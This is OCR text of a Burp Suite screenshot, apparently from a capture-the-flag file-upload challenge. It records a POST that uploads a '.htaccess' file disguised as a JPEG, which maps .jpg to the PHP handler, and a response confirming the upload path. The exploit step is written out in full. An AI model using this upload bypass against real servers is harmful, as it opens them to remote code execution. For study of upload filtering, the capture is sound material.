 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < | ▼ > | ▼ Target: http://hazelshishuaige.club:28161 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: hazelshishuaige.club:28161
Content-Length: 322
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://hazelshishuaige.club:28161
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary97uhRIoMc0MITRSe
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://hazelshishuaige.club:28161/
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=4nk6cb03vfbqjg3r70484k9915
Connection: close
------WebKitFormBoundary97uhRIoMc0MITRSe
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpg
------WebKitFormBoundary97uhRIoMc0MITRSe
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary97uhRIoMc0MITRSe--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Dec 2022 03:13:31 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 349
Connection: close
Content-Type: text/html; charset=UTF-8
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/dbb5012603384a8b9c38990ef905f106/.htaccess
succesfully uploaded!
? < + > Type a search term 0 matches
Done 703 bytes | 12 millis